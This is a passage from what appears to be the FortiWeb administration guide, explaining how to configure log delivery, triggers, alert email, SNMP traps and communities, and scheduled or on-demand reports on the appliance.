If a SIEM server does not receive the log messages, verify FortiWeb's network interfaces (see Configuring the network interfaces on page 127) and static routes (see Adding a gateway on page 143), and the policies for any intermediary firewalls or routers. If ICMP ECHO_RESPONSE (pong) is enabled on the remote host, try using the execute traceroute command to determine the point where connectivity fails. For details, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

See also

- Configuring log destinations on page 705
- Viewing log messages on page 718
- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- Configuring triggers on page 718
- Obscuring sensitive data in the logs on page 712

Configuring FTP/TFTP policies

Before you send reports that contain log or other information to an FTP or TFTP server, you create FTP/TFTP connection settings and add them to a report configuration.

To configure FTP/TFTP policies

Before you can create reports that contain logging information, you enable logging for the log type that you want to capture in a report. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

Go to Log&Report > Log Policy > FTP/TFTP Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see Permissions on page 57.

Click Create New.

Configure these settings:

FTP/TFTP Policy Name	Enter a unique name that other parts of the configuration can reference. The maximum length is 63 characters.
Policy Type	Select FTP or TFTP.
Server	Enter the IP address of the FTP or TFTP server.
Authentication	Specifies whether the server requires a user name and password for authentication, rather than allowing anonymous connections.
	Available only if Policy Type on page 717 is FTP .
Username	Enter the user name that FortiWeb uses to authenticate with the server.
	Available only if Authentication on page 717 is selected.
Password	Enter the password for the specified username.
	Available only if Authentication on page 717 is selected.
File Folder	Specifies the location on the server where FortiWeb stores reports.
	Available only if Policy Type on page 717 is FTP .

Click OK.

To verify logging connectivity, from the FortiWeb appliance, configure a report that uses this FTP/TFTP policy, and then run it (or wait for it to run at its scheduled time). Then, on the FTP or TFTP server, confirm that FortiWeb transmitted the report to the specified folder.

For details about configuring FortiWeb to send a report to an FTP or TFTP server, see Selecting the report's file type & delivery options on page 739.

See also

- Configuring log destinations on page 705
- Viewing log messages on page 718
- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- Configuring triggers on page 718
- Obscuring sensitive data in the logs on page 712

Configuring triggers

Triggers are sets of notification servers (Syslog, FortiAnalyzer, and alert email) that you can select in protection rules. The FortiWeb appliance will contact those servers when traffic violates the policy and therefore triggers logging and/or alert email.



You can also receive security event notification via SNMP. For details, see SNMP traps & queries on page 727.

For example, if you create a trigger that contains email and Syslog settings, that trigger can be selected as the trigger action for specific violations of a protection profile's sub-rules. Alert email and Syslog records will be created according to the trigger when a violation of that individual rule occurs.

To configure triggers

Before you create a trigger, first create any settings it will reference, such as email, Syslog and/or FortiAnalyzer settings. For details, see Configuring email settings on page 725, Configuring Syslog settings on page 713, and Configuring FortiAnalyzer policies on page 714.

Go to Log&Report > Log Policy > Trigger Policy.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click Create New.

In **Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.

Pick an existing policy from one or more of the four Email, Syslog, FortiAnalyzer, or SIEM policies from the drop-down lists. FortiWeb will use these notification devices for all protection rule violations that use this trigger.

Click OK.

To apply the trigger, select it in the **Trigger Action** setting in a web protection feature, such as a hidden field rule, or an HTTP constraint on illegal host names.

Viewing log messages

You can use the web UI to view and download locally stored log messages. You cannot use the web UI to view log messages that are stored remotely on Syslog or FortiAnalyzer devices, an ArcSight SIEM Server, or Azure Security Center.

Depending on the type of log, some log messages cannot be viewed from the web UI.

Log messages are in human-readable format, where each column's name, such as **Source** (src in a raw (unformatted) view), indicates its contents.

To assist you in forensics and troubleshooting false positives, if the request matched an attack signature, the part of the packet that matched is highlighted.

An attack's origin is not always the same as the IP that appears in your logs. Network address translation (NAT) at various points between a web browser and your web servers can mask the original IP address of the attacker. Depending on your configuration of Use X-Header to Identify Original Client's IP on page 196, attack logs' Source column may contain the IP address of the client according to X-Forwarded-For: or a similar header in the HTTP layer, not the SRC field in the IP header. In that case, the corresponding traffic log's Source column will not match, since it reflects the IP layer.

Typically in this scenario, the connection has been relayed by a load balancer or proxy, and therefore the IP would be that of the load balancer, which is not the real origin of the attack. Similarly, if Shared IP on page 678 is enabled, FortiWeb will attempt to differentiate innocent clients that share the same public address with an attacker according to the IP layer SRC field due to NAT.

Not all attack detections will be logged. In some cases, only one entry will be logged when there are many attack instances. For details, see Log rate limits on page 700.

Similarly, server information disclosure detections will not be logged if you have configured Action on page 464 to be **Erase, no Alert**. For details, see Blocking known attacks & data leaks on page 462.

Viewing raw (unformatted) messages

When you view log messages using the web UI, the log message is displayed in columns, with graphics and other formatting. In some cases, it is useful to view the log message exactly as it appears in the log file, as a single line of text consisting of field-value pairs. Use one of the following methods to view a log message in its raw form:

- Right-click a column heading, select **Detailed Information**, and then click **Apply**. The log message is displayed with no formatting in the Detailed Information column.
- Download a complete log file or a file that contains all log messages for a specific time period. For details, see Downloading log messages on page 722.

Determining whether an attack that generated a message was blocked

Not all detected attacks may be blocked, redirected, or sanitized.

You can use the Action column to determine whether or not an attack attempt was permitted to reach a web server. (This column is displayed by default. Right-click a column heading to select the columns to display.) Additionally, if the FortiWeb appliance is operating in Offline Protection mode or Transparent Inspection mode, due to asynchronous inspection where the attack may have reached the server before it was detected by FortiWeb, you should also examine the server itself.

To view log messages

Go to one of the log types:

- Log&Report > Log Access > Attack
- Log&Report > Log Access > Event
- Log&Report > Log Access > Traffic

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Columns and appearance varies slightly by the log type. For details on structure or interpretations of and troubleshooting suggestions for individual log messages, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

Initially, the page displays the most recent log messages for that log type.



In FortiWeb HA clusters, log messages are recorded on their originating appliance. If you notice a gap in the logs, a failover may have occurred.

FortiAnalyzer can recognize logs from a FortiWeb High Availability (Active-Active and Active-Passive) cluster and display aggregated logs from each device in the cluster under one name. You no longer have to connect to individual cluster members to view logs from the cluster.

Here, attack log is taken as an example.

Log&Report > Log Access > Attack

(Refresh button)	Click to update the page with any logs that have been recorded since you previously loaded the page.
Add Filter	Click to create a filter based on log message fields. Only messages that are in the most recent 100,000 messages and match the criteria in the filter are displayed. When you search by date and time, all messages with the selected date are displayed.
(Save button)	Click to save and name the current filter for the convenience of future use.
Saved filter drop-down list	Select from the list to apply a previously saved filter.
(drag and drop column heading)	Change the order of columns.
(right-click column heading)	Right-click a column heading to access settings that add or hide columns that correspond to log fields or remove any filters you have applied.
Log Management	Click to view, download, or clear contents of a selected log file(s).
Generate Log Detail PDF	Click to generate a detailed report of the selected attack log message in PDF format.

Comments

Click any attack log, you can add/edit comments for this log from the bottom of the detailed page on the right. From the Comments column, you can see details such as the comments creator, creation time, editor and editing time, etc.

Only one comment is kept for each log. Comments are stored locally, and logs exported and sent do not include comments. You cannot delete the comments.

Flags

You can set any of the three flags "Action Required", "Action Taken", and "Dismissed" for an attack log by right clicking the log.

Only one flag can be kept for each log. Flags are stored locally, and logs exported and sent do not include flags. You cannot clear the flags.

Viewing a single log message as a table

When viewing attack log messages or traffic log messages, you can display the log message as a table in the frame beside the log view.

To view message details

Go to either Log&Report > Log Access > Attack or Log&Report > Log Access > Traffic.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click any log message.

The details appear beside the main log table. The arrow icon in the top-left of the details pane allows you to expand or collapse the pane.

Viewing packet payloads

If you enabled retention of packet payloads from FortiWeb's HTTP parser for attack and traffic logs, you can view a part of the payload as dissected by the HTTP parser, in table form, via the web UI. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

Packet payload tables display the decoded packet payload associated with the log message that it caused. This supplements the log message by providing the actual data that triggered the regular expression, which may help you to fine-tune your regular expressions to prevent false positives, or aid in forensic analysis.

To view a packet payload

Go to either Log&Report > Log Access > Attack or Log&Report > Log Access > Traffic.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

In the row corresponding to the log message whose packet payload you want to view, click the log message.

There may not be a **Packet Log** icon for every log message, such as for normal HTTP responses and attack types where you have not enabled packet payload retention.

In a frame to the right the log messages, the log message appears in table format, as well as the decoded HTTP headers and packet payload. Parameters and file uploads are in either the **URL** or (for HTTP POST requests) **Data** fields. Cookies can be either in the **Cookie** or **Data** fields.

See also

- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- Coalescing similar attack log messages on page 723
- Downloading log messages on page 722

Downloading log messages

You can download logs that are stored locally (that is, on the FortiWeb appliance's hard drive) to your management computer.

In the web UI, there are two different methods:

- Download one or more whole log files. (If the log has not yet been rotated, there may be only one file.)
- Download only the log messages that occurred within a **specific time period**, regardless of which file contains them.

To download log messages matching a time period

Go to Log&Report > Log Access > Download.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Configure these settings:

Log Type	Select one of the following log types to download
System Time	Displays the date and time according to FortiWeb's clock at the time that this page was loaded, or when you last clicked the Refresh button.
Start Time	Choose the starting point for the log download by selecting the year, month and day as well as the hour, minute and second that defines the first of the log messages to download.
End Time	Choose the end point for the log download by selecting the year, month and day as well as the hour, minute and second that defines the last of the log messages to download.

Click Download.

If there are no log messages of that log type in that time period, a message appears:

no logs selected

Click **Return** and revise the time period or log type selection.

If a file download dialog appears, choose the directory where you want to save the file.

Your browser downloads the log file in a .tgz compressed archive. Time required varies by the size of the log and the speed of the network connection.

To download a whole log file

Go to one of the log types, such as **Log&Report > Log Access > Event**.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click Log Management.

A page appears, listing each of the log files for that type that are stored on a local hard drive.

Mark the check box next to the file that you want to download.

Click **Download**.

Select either Normal format (raw, plain text logs) or CSV format (comma-separated value).

Raw, unencrypted logs can be viewed with a plain text editor. CSV-formatted, unencrypted logs can be viewed with a spreadsheet application, such as Microsoft Excel or OpenOffice Calc.

If you would like to password-encrypt the log files using 128-bit AES before downloading them, enable **Encryption** and type a password in **Password**.

Encrypted logs can be decrypted and viewed by archive viewers that support this encryption, such as 7zip 9.20 or WinRAR 5.0.

Click OK.

If a file download dialog appears, choose the directory where you want to save the file.

Your browser downloads the log file as a .log or .csv file, depending on which format you selected. Time required varies by the size of the log and the speed of the network connection.

Deleting log files

If you have downloaded log files to an external backup, or if you no longer require them, you can delete one or more locally stored log files to free disk space.

To delete a log file

Go to one of the log types, such as Log&Report > Log Access > Event.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click Log Management.

A page appears, listing each of the log files for that type that are stored on the local hard drive.

Either:

To delete all log files, mark the check box in the column heading. All rows' check boxes will become marked.

To delete **some** log files, mark the check box next to each file that you want to delete.

Click Clear Log.

Coalescing similar attack log messages

FortiWeb can generate many types of attack log messages, including Custom Access Violation, Header Length Exceeded, IP Reputation Violation, and SQL Injection.

To make attack log messages easier to review, when the total number of attack types exceeds 32 in a single day, FortiWeb aggregates two types of messages—signature attacks and HTTP protocol constraints violations—in the **Aggregated Attacks** page.

For messages generated by a threat score exceeding the threshold, FortiWeb generates one aggregated message for each day.

For details about the signatures and constraints that generate the aggregated messages, see Blocking known attacks & data leaks on page 462 and HTTP/HTTPS protocol constraints on page 533.



Some attacks only generate one log message per interval while an attack is underway. They are effectively already coalesced. For details, see Log rate limits on page 700 and Viewing log messages on page 718.

To coalesce similar attack log messages

Go to Log&Report > Log Access > Attack and select the Aggregated Attacks tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Each row of aggregated log messages is initially grouped into similar attack types, not primarily by day or time.

If you want to aggregate attacks by time instead, click **Aggregate log by Date**.

Each page in the display contains up to 7 dates of aggregated logs. To view dates before that time, click the arrow to go to the next page.

To expand a row in order to view individual items comprising it, click the plus sign (+) in the # column.

To view a list of all log messages comprising that item, click the item's row. Details appear in a pane to the right.

Alert email

To notify you of serious attack and/or system failure events, you can configure the FortiWeb appliance to generate an alert email.

Alerts appear on the dashboard. FortiWeb will also generate alert e-mail if you configure email settings and include them in a trigger that is used by system resource thresholds and/or traffic policies.

Alert email are based upon events that are also in log messages. If you have received an alert email and want to know more about the events, go to the corresponding log messages. For details about viewing locally stored log messages, see Viewing log messages on page 718.

To configure alert email

Configure email settings so that FortiWeb will be able to connect to an SMTP server that will deliver alerts. For details, see Configuring email settings on page 725.

If you want to receive email about attacks or policy violations, add the email settings to the trigger that is used by those policies. For details, see Configuring triggers on page 718.

If you want to receive email about system resource statuses, configure alert thresholds. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

If you want to receive copies of event log messages via email, For details, see Configuring alert email for event logs on page 727.

Configuring email settings

If you define email settings, FortiWeb can send email to alert specific administrators or other personnel when a serious condition or problem occurs, such as a system failure or network attack. Email settings include email address information for selected recipients and it sets the frequency that emails are sent to those recipients.

For example, you might configure a signature set to monitor for SQL-injection violations and take specific actions if those types of violations occur. The specific actions can include sending an alert email, in which case the email is sent to the individuals identified in the email settings attached to the trigger used for the SQL injection violation. The trigger could also include recording the violation in Syslog or FortiAnalyzer. For more information on Syslog or FortiAnalyzer settings, see Configuring Syslog settings on page 713 and Configuring FortiAnalyzer policies on page 714.

The alert email settings also enables you to define the interval that emails are sent if the same alert condition persists following the initial occurrence.

For example, you might configure the FortiWeb appliance to send only one alert message for each 15-minute interval after warning-level log messages begin to be recorded. In that case, if the alert condition continues to occur for 35 minutes after the first warning-level log message, the FortiWeb appliance would send a total of three alert email messages, no matter how many warning-level log messages were recorded during that period of time.

For details about the severity levels of log messages, see Log severity levels on page 699.

To configure email settings

Enable alert email for each log type that you want to generate alert email. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

Go to Log&Report > Log Policy > Email Policy.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click Create New.

Configure these settings:

Policy Name	Specify a unique name that can be referenced by other parts of the configuration.
Connection Security	 Select one of the following options: None—FortiWeb applies no security protocol to email. STARTTLS—Encrypts the connection to the SMTP server using STARTTLS. SSL/TLS—Encrypts the connection to the SMTP server using SSL/TLS.
SMTP server	Type the fully qualified domain name (FQDN, e.g. mail.example.com) or IP address of the SMTP relay or server, such as a FortiMail appliance, that the FortiWeb appliance uses to send alerts and generated reports.
	Caution: If you enter a domain name, you must also configure the FortiWeb appliance with at least one DNS server. Failure to configure a DNS server may cause the FortiWeb appliance to be unable to resolve the domain name, and therefore unable to send the alert. For details about configuring use of a DNS server, see Configuring DNS settings on page 151.
SMTP Port	Enter the port on the SMTP server that listens for alerts and generated reports

	from FortiWeb.
Email From	Type the sender email address, such as fortiweb@example.com, that the FortiWeb appliance will use when sending alert email messages.
Email To	Type up to three recipient email addresses such as admin@example.com. Enter one per field.
Authentication	Enable if the SMTP relay requires authentication.
SMTP Username	Type the user name of the account on the SMTP relay (e.g. fortiweb) that FortiWeb uses to send alerts. This option is available only if Authentication on page 726 is enabled.
SMTP Password	Type the password of the account on the SMTP relay that FortiWeb uses to send alerts. This option is available only if Authentication on page 726 is enabled.
Apply & Test	Click to save the current settings and test the connection to the SMTP server.
Log Level	Select the priority threshold that log messages must meet or exceed in order to cause an alert. For details about log levels, see Log severity levels on page 699.
Send email based on interval time	Enable to configure sending email based on interval time.
Interval	Type the number of minutes between each alert if an alert condition of the specified severity level continues to occur after the initial alert.
Enable Email attachments compression	Check to apply compression to the alert email policy. With the compression function being enabled, event logs and alerts will be attached to the emails in ZIP format, otherwise they will be attached in TXT format.
Company Name	Custom your alert email by inserting a company name. Enter a company name; the specified name will be displayed on the top of the email content.
Company Logo	Custom your alert email by inserting a company logo. Select a company logo; the specified logo will be displayed on the top of the email content. Only JPG is acceptable, and the maximum acceptable file size of the logo is 36KB.

Click OK.

Group the email settings in a trigger. For details, see Configuring triggers on page 718.

Add the appliance's sender address to your address book. Depending on your anti-spam software/device, you may also need to adjust other settings to ensure that email from this appliance is not accidentally dropped or tagged as spam.

To verify your settings and connectivity to the email server/relay, click **Apply & Test**.

See also

- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- · Configuring triggers on page 718
- Configuring alert email for event logs on page 727

Configuring alert email for event logs

You can configure FortiWeb to send an alert email for event log messages.

To configure alert email for event logs

Go to Log&Report > Log Config > Global Log Settings.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Configure these settings:

Alert Mail

Enable to generate alert email when log messages are created.

Distribution of alert email is controlled by email policies and trigger actions associated with various types of violations. If this option is enabled, but a trigger action is not selected for a specific type of violation, every occurrence of that violation will result in an alert email to the individuals associated with the policy selected in the Email Policy on page 727 field.

Note: Alert email are not sent for traffic logs.

Note: Before enabling this option, verify that log frequency is not too great. If logs are very frequent, enabling this option could decrease performance and cause the FortiWeb appliance to send you many alert email messages.

Email Policy

Select the email settings to use for alert emails. For details, see Configuring email settings on page 725.

Click Apply.

See also

- Configuring log destinations on page 705
- Viewing log messages on page 718
- Downloading log messages on page 722
- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- · Configuring email settings on page 725
- Configuring Syslog settings on page 713
- Configuring FortiAnalyzer policies on page 714
- Configuring log destinations on page 705
- Obscuring sensitive data in the logs on page 712

SNMP traps & queries

System > Config > SNMP enables you to configure the FortiWeb appliance's simple network management protocol (SNMP) agent to allow queries for system information and to send traps (alarms or event messages) to the computer that you designate as its SNMP manager. In this way you can use an SNMP manager to monitor the FortiWeb appliance.

Before you can use SNMP, you must activate the FortiWeb appliance's SNMP agent and add it as a member of at least one community. You must also enable SNMP access on the network interface through which the SNMP manager connects. For details, see Configuring the network interfaces on page 127.

On the SNMP manager, you must also verify that the SNMP manager is a member of the community to which the FortiWeb appliance belongs, and compile the necessary Fortinet-proprietary management information blocks (MIBs) and Fortinet-supported standard MIBs. For details about MIBs, see MIB support on page 731.



Failure to configure the SNMP manager as a host in a community to which the FortiWeb appliance belongs, or to supply it with required MIBs, will make the SNMP monitor unable to query or receive traps from the FortiWeb appliance.

To configure the SNMP agent

Add the MIBs to your SNMP manager so that you will be able to receive traps and perform queries. For instructions, see the documentation for your SNMP manager.

Go to **System > Config > SNMP**.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

Configure the following settings:

SNMP Agent	Enable to activate the SNMP agent, so that the FortiWeb appliance can send traps and receive queries for the communities in which you enabled queries and traps. For details about communities, see Configuring an SNMP community on page 729.
Description	Type a comment about the FortiWeb appliance, such as dont-reboot. The description can be up to 35 characters long, and can contain only letters (a-z, A-Z), numbers, hyphens (-) and underscores (_).
Location	Type the physical location of the FortiWeb appliance, such as floor2. The location can be up to 35 characters long, and can contain only letters (a-z, A-Z), numbers, hyphens (-) and underscores (_).
Contact	Type the contact information for the administrator or other person responsible for this FortiWeb appliance, such as a phone number (555-5555) or name (jdoe). The contact information can be up to 35 characters long, and can contain only letters (a-z, A-Z), numbers, hyphens (-) and underscores (_).

Click Apply.

Create at least one SNMP community to define which hosts are allowed to query, and which hosts will receive traps. For details, see Configuring an SNMP community on page 729.

See also

- Configuring the network interfaces on page 127
- Configuring an SNMP community on page 729
- MIB support on page 731

Configuring an SNMP community

An SNMP community is a grouping of equipment for network administration purposes. You must configure your FortiWeb appliance to belong to at least one SNMP community so that community's SNMP managers can query the FortiWeb appliance's system information and receive SNMP traps from the FortiWeb appliance.

On FortiWeb, SNMP communities are also where you enable the traps that will be sent to that group of hosts.

You can add up to three SNMP communities. Each community can have a different configuration for queries and traps, and the set of events that trigger a trap. You can also add the IP addresses of up to eight SNMP managers to each community to designate the destination of traps and which IP addresses are permitted to query the FortiWeb appliance.

To add an SNMP community to the FortiWeb appliance's SNMP agent

Go to System > Config > SNMP.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

If you have not already configured the agent, do so before continuing. For details, see To configure the SNMP agent on page 728.

Do one of the following:

- To create a SNMP version 1 or 2c community, under SNMP v1/v2c, click Create New.
- To create a SNMP version 3 community, under SNMP v3, click Create New.

SNMP v3 adds more security by using authentication and privacy encryption.

Configure these settings:

Community Name	Type the name of the SNMP community to which the FortiWeb appliance and at least one SNMP manager belongs, such as public. The FortiWeb appliance will not respond to SNMP managers whose query packets do not contain a matching community name. Similarly, trap packets from the FortiWeb appliance will include community name, and an SNMP manager may not accept the trap if its community name does not match. Caution: Fortinet strongly recommends that you do not add FortiWeb to the community named public. This popular default name is well-known, and attackers that gain access to your network will often try this name first.
User Name	Available for SNMP version 1 or 2 communities only. Type the name that identifies the SNMP user. Available for SNMP version 3 communities only.
Security Level	 Choose one of the following three security levels: No Authentication, No Privacy—Enables no additional authentication or encryption compared to SNMP v1 and v2. Authentication, No Privacy—Enables authentication only. The SNMP manager needs to supply the password specified in this community configuration. Also specify Authentication Algorithm on

		 Authentication, Privacy—Enables both authentication and encryption. Also specify Authentication Algorithm on page 730, Privacy Algorithm on page 730 and the associated passwords. Ensure that the SNMP manager and FortiWeb use the same protocols and passwords. Available for SNMP version 3 communities only.
	Authentication Algorithm	If the Security Level on page 729 value includes authentication, specify the authentication protocol and password.
		Ensure that the SNMP manager and FortiWeb use the same protocol and password.
	Privacy Algorithm	If Security Level on page 729 is Authentication and Privacy , specify the encryption protocol and password.
		Ensure that the SNMP manager and FortiWeb use the same protocol and password.
Hosts		
	IP Address	Type the IP address of the SNMP manager that, if traps or queries are enabled in this community: • Will receive traps from the FortiWeb appliance • Will be permitted to query the FortiWeb appliance SNMP managers have read-only access. To allow any IP address using this SNMP community name to query the FortiWeb appliance, enter 0.0.0.0. For security best practice reasons, however, this is not recommended. Caution:FortiWeb sends security-sensitive traps, which should be sent only over a trusted network, and only to administrative equipment. Note: If there are no other host IP entries, entering only 0.0.0.0 effectively disables traps because there is no specific destination for trap packets. If you do not want to disable traps, you must add at least one other entry that specifies the IP address of an SNMP manager. You can add up to 8 SNMP managers.
Queries		For each protocol the community uses, enter the port number (161 by default) on which the FortiWeb appliance listens for SNMP queries from the SNMP managers in this community, then enable queries for that protocol. For supported queries, see the FortiWeb MIB file and MIB support on page 731.
Traps		For each protocol the community uses, enter the port number (162 by default) for the source port (Local) and destination port (Remote) for trap packets sent to SNMP managers in this community, then enable traps for that protocol.

Enable traps for the SNMP events that you want FortiWeb to notify your SNMP managers.

While most trap events are described by their names, the following events occur when a threshold has been exceeded:

- CPU usage is high —CPU usage has exceeded 80%.
- **Memory usage is high** —Memory (RAM) usage has exceeded 80%.
- Log disk space low—Disk space usage for the log partition/disk has exceeded 80%.

For details about supported traps and queries, see MIB support on page 731.

Click OK.

To verify your SNMP configuration and network connectivity between your SNMP manager and your FortiWeb appliance, be sure to test both traps and queries (assuming you have enabled both). Traps and queries typically occur on different port numbers, and therefore verifying one does not necessarily verify that the other is also functional. To test queries, from your SNMP manager, query the FortiWeb appliance. To test traps, cause one of the events that should trigger a trap.

MIB support

The FortiWeb SNMP agent supports a few management information blocks (MIBs).

Supported MIBs

This Fortinet-proprietary MIB enables your SNMP manager to query for system information and to receive traps that are common to multiple Fortinet devices.
This Fortinet-proprietary MIB enables your SNMP manager to query for FortiWeb-specific information such as the utilization of each CPU, and to receive FortiWeb-specific traps, such as when an attack is detected by a signature.
 The FortiWeb SNMP agent supports MIB II groups, except: There is no support for the EGP group from MIB II. See RFC 1213 (http://tools.ietf.org/html/rfc1213), section 3.11 and 6.10. Protocol statistics returned for MIB II groups (IP, ICMP, TCP, UDP, and so on.) do not accurately capture all FortiWeb traffic activity. More accurate information can be obtained from the information reported by the FortiWeb MIB.
The FortiWeb SNMP agent supports Ethernet-like MIB information, except the dot3Tests and dot3Errors groups. See RFC 2665 (https://tools.ietf.org/html/rfc2665).

To obtain these MIB files, go to **System > Config > SNMP** and click the following links:

- Download FortiWeb MIB File
- Download Fortinet Core MIB File

To communicate with your FortiWeb appliance's SNMP agent, first compile these MIBs into your SNMP manager. If the standard MIBs used by the SNMP agent are already compiled into your SNMP manager, you do not have to compile them again.

To view a trap or query's name, object identifier (OID), and description, open its MIB file in a plain text editor.

All traps sent include the message, the FortiWeb appliance's serial number, and host name.

For instructions on how to configure traps and queries, see SNMP traps & queries on page 727.

See also

SNMP traps & queries on page 727

Reports

FortiWeb can generate reports based on:

- · attack, event, and traffic log messages
- vulnerability scans for PCI compliance

When generating a log-based or scan-based report, FortiWeb appliances collate information collected from log files and scan results, and present the information in tabular and graphical format.

Before it can generate a report, in addition to log files and scan results, FortiWeb appliances require a report profile in order to generate a report. A report profile is a group of settings that contains the report name, file format, subject matter, and other aspects that the FortiWeb appliance considers when generating the report.

FortiWeb appliances can generate reports automatically, according to the schedule that you configure in the report profile, or manually, when you click the **Run now** icon in the report profile list.

Consider sending reports to your web developers to provide feedback. If your organization develops web applications inhouse, this can be a useful way to quickly provide them information on how to improve the security of the application.



Generating reports can be resource intensive. To avoid traffic processing performance impacts, you may want to generate reports during times with low traffic volume, such as at night or weekends. For details about scheduling the generation of reports, see Scheduling reports on page 738. To determine the current traffic volume, see HTTP Throughput Monitor widget on page 689.

To configure a report profile

Before you generate a report, collect log data and/or vulnerability scan data that will be the basis of the report. For details about enabling logging to the local hard disk, see Configuring logging on page 700 and Vulnerability scans on page 656.

Go to Log&Report > Report > Report Config.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click Create New.

In **Report Name**, type the name of the report as it will be referenced in the configuration. The name cannot contain spaces and is limited to 63 characters.

Select one of the below Types:

On Schedule: Select to run the report at configured intervals. To configure a schedule, see Scheduling reports on page 738.

On Demand: Select to run the report after you complete the configuration.



For on-demand reports, the FortiWeb appliance does **not** save the report profile after the generating the report. If you want to save the report profile, but do not want to generate the report at regular intervals, select **On Schedule**, but then in the **Schedule** section, select **Not Schedule**d.

In **Report Title**, type a display name that will appear in the title area of the report. The title may include spaces and is limited to 42 characters.

In **Description**, type a comment or other description. There is a 199 character limit.

Click the blue expansion arrow next to each section, and configure these settings:

Properties	Select to add logos, headers, footers and company information to customize the report. For details, see Customizing the report's headers, footers, & logo on page 734.
Report Scope	Select the time span of log messages from which to generate the report. You can also create a data filter to include in the report only those logs that match a set of criteria. For details, see Restricting the report's scope on page 735.
Report Types	Select one or more subject matters to include in the report. For details, see Choosing the type & format of a report profile on page 737.
Report Format	Select the number of top items to include in ranked report subtypes, and other advanced features. For details, see Choosing the type & format of a report profile on page 737.
Schedule	Select when the FortiWeb appliance will run the report, such as weekly or monthly. For details, see Scheduling reports on page 738. This section is available only if Type is On Schedule .
Output	Select the file formats and destination email addresses, if any, of reports generated from this report profile. For details, see Selecting the report's file type & delivery options on page 739.

Click OK.

On-demand reports are generated immediately. Scheduled reports are generated at intervals set in the schedule. For details about viewing generated reports, see Viewing & downloading generated reports on page 740.

To generate a report immediately

Mark the check box of the report.

Click Run now.

See also

- Customizing the report's headers, footers, & logo on page 734
- Restricting the report's scope on page 735
- Choosing the type & format of a report profile on page 737
- Scheduling reports on page 738
- Selecting the report's file type & delivery options on page 739

Customizing the report's headers, footers, & logo

When configuring a report profile, you can provide text and logos to customize the appearance of reports generated from the profile.

To upload a logo file

Go to Log&Report > Report > Report Config.

Click Create New or select an existing Report Config.

Expand the **Properties** section.

Configure these settings:

Company Name	Type the name of your company or other organization.
Header Comment	Type a title or other information to include in the header.
Footer Comment	 Select which information to include in the footer: Report Title—Use the text from Report Name. Custom—Use other text that you type into the field to the right of this option.
Title Page Logo	Select No Logo to omit the title page logo. Select Custom to include a logo, then click Select to locate the logo file, and click Upload to save it to the FortiWeb appliance's hard disk for use in the report title page.
Header Logo	Select No Logo to omit the header logo. Select Custom to include a logo, then click Select to locate the logo file, and click Upload to save it to the FortiWeb appliance's hard disk for use in the report header. The header logo will appear on every page in PDF- and Microsoft Word (RTF)-formatted reports, and at the top of the page in HTML-formatted reports.

Click OK.

The name of the logo appears next to **Custom** on the **Report Config.**

When adding a logo to the report, select a logo file format that is compatible with your selected file format outputs. If you select a logo that is not supported for a file format, the logo will not appear in that output. For example, if you provide a logo graphic in WMF format, it will not appear in PDF or HTML output.

Report file formats and their supported logo file formats

PDF reports	JPG, PNG, GIF
RTF reports	JPG, PNG, GIF, WMF
HTML reports	JPG, PNG, GIF

To delete a logo file

Go to Log&Report > Report > Report Config.

Select a **Report Config** within which you want to delete a logo file.

Expand the **Properties** section of the **Report Config** dialog.

Click the **Select** link beside the logo name you want to remove in either **Title Page Logo** or **Header Logo**.

Select the logo to remove.

Click **Delete**.

Restricting the report's scope

When configuring a report profile, you can select the time span of log messages from which to generate the report. You can also filter out log messages that you do not want to include in the report. To start at the beginning of the report configuration instructions, see To configure a report profile on page 732.

Go to Log&Report > Report > Report Config.

Click Create New or select an existing Report Config.

Expand the Report Scope section. Also expand the Time Period and Data Filter sections.

Configure these settings:

Time Period	Select the time span of the report, such as This Month or Last N Days . Alternatively, select and configure the From Date and To Date .
Past N Hours Past N Days Past N Weeks	Enter the number N of the appliance of time. This option appears only when you have selected Last N Hours , Last N Days , or Last N Weeks from Time Period , and therefore must define N .
From Date Hour	Select and configure the beginning of the time span. For example, you may want the report to include log messages starting from May 5, 2006 at 6 PM. You must also configure To Date .
To Date Hour	Select to configure the end of the time span. For example, you may want the report to include log messages up to May 6, at 12 AM. You must also select and configure From Date .
None	Select this option to include all log messages within the time span.
